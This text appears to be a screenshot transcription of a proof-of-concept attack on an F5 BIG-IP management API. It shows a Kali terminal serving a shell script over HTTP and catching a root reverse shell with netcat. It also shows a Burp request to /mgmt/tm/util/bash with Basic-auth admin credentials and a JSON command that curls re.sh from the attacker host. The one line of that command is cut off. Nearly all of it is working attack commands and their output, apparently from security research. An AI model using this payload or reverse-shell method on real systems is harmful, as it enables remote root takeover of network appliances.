 (root💀kali)-[~]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.137 - - [20/Mar/2021 12:10:31] "GET /re.sh HTTP/1.1" 200 -
(root💀kali)-[~]
# nc -lnvp 8888
listening on [any] 8888 ...
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.137] 56187
bash: no job control in this shell
[@localhost:NO LICENSE:Standalone] restjavad # id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
[@localhost:NO LICENSE:Standalone] restjavad #
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: 192.168.1.137:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Connection: close
5 X-F5-Auth-Token:
6 Authorization: Basic YWRtaW46QVNhc1M=
7 Content-Length: 81
8
9 {
"command":"run",
"utilCmdArgs":"-c 'curl http://192.168.1.128:80/re.sh |
}
don9sec